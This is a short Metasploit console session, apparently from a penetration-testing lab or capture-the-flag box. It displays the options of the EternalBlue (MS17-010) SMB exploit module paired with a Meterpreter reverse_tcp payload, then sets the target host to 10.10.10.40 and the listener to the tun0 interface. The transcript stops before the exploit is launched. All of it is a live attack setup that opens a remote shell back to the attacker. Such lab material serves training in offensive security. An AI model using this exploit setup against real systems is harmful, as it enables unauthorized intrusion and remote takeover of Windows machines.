 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-m
etasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 200
8 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2
, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows
7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.10.40
RHOSTS => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST tun0
LHOST => 10.10.14.3